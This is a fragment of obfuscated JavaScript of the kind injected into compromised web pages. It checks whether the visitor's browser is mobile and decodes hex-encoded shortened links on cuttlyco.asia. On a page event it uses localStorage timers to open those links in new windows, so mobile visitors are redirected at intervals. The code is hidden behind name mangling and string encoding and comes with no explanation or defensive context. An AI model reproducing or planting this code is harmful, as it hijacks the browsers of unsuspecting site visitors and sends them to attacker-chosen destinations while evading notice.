|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());